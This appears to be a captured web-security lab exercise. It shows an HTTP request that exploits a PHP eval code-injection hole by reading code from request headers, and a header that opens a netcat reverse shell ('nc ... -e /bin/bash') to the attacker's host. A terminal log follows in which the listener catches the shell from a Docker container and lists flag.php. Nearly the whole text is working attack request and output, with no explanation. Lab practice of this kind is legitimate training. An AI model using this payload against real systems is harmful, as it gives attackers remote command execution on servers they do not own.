 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=eval(pos(getallheaders()));
HTTP/1.1
2 Host: 192.168.230.133:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: system('nc 192.168.230.133 7777 -e
/bin/bash');
10
11
R
You have mail.
Last login: Tue Jan 21 21:42:40 2025 from 192.168.230.1
┌──(matrix㉿matrix)-[~]
└─$ sudo su
[sudo] matrix 的密码:
┌──(root㉿matrix)-[/home/matrix]
└─# docker start bffde9a7052c
bffde9a7052c
┌──(root㉿matrix)-[/home/matrix]
└─# nc -lvp 7777
listening on [any] 7777 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.230.133] from (UNKNOWN) [172.17.0.2] 53702
ls
ls
ls
^C
┌──(root㉿matrix)-[/home/matrix]
└─# nc -lvp 7777
listening on [any] 7777 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.230.133] from (UNKNOWN) [172.17.0.2] 39830
ls
1.php
flag.php